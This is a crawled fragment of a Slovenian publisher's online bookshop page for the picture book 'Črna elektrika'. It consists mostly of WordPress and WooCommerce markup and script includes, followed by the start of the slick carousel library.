                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Slikanice","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/slikanice\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u010crna elektrika","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/crna-elektrika\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/crna-elektrika\/#product","name":"\u010crna elektrika","url":"https:\/\/zalozbakarantanija.si\/trgovina\/crna-elektrika\/","description":"Stra\u0161no! Malo mesto se bo zadu\u0161ilo, ker je \u010cRNI FICKO tu postavil PEKLENSKO ELEKTRARNO. Skupaj z BRUNOM pomagaj dru\u0161\u010dini z gradu Prepih zama\u0161iti orja\u0161ki dimnik.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2019\/10\/ELEKTRIKA-NASLOVKA-black-3.jpg","sku":"9789612752149","offers":[{"@type":"Offer","price":"14.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/crna-elektrika\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"13ed890ceb","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "13ed890ceb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"859981a2c6","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2956,"title":"%C4%8Crna%20elektrika%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Stra\u0161no! Malo mesto se bo zadu\u0161ilo, ker je \u010cRNI FICKO tu postavil PEKLENSKO ELEKTRARNO. Skupaj z BRUNOM pomagaj dru\u0161\u010dini z gradu Prepih zama\u0161iti orja\u0161ki dimnik.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2019\/10\/ELEKTRIKA-NASLOVKA-black-3-370x514.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-29 20:01:41 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1
body_size: 10301
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,outerEdgeLimit:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var 